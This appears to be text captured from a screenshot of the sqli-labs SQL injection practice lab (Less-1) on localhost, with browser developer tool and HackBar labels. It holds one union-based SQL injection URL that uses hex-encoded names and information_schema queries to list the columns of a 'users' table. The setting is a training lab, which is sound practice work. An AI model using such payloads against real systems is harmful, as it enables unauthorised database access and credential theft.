 Welcome Dhakkan
Your Login name:2
Your Password:username
SQLI DUMB SERIES-1
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 limit 1,1-- k